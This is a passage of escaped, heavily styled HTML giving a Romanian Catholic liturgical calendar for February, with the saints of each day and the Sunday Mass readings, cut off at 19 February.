FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: 